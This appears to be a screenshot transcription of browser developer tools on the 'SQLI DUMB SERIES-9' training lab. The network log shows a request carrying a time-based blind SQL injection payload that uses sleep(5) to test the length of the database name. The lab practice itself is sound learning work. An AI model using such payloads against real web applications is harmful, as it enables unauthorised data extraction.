 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 640 毫秒
200 GET 45.32.113.109:59745 /Less-9/?id=1' and if(length(database())>3,sleep(5),1)-- /:1 (document) html 956 字节 744 字节 670 毫秒
404 GET 45.32.113.109:59745 favicon.ico FaviconLoader.jsm:191 (img) html 已缓存 290 字节 0 毫秒
2 个请求 已传输 1.01 KB / 956 字节 完成：813 毫秒 DOMContentLoaded: 712 毫秒 load: 742 毫秒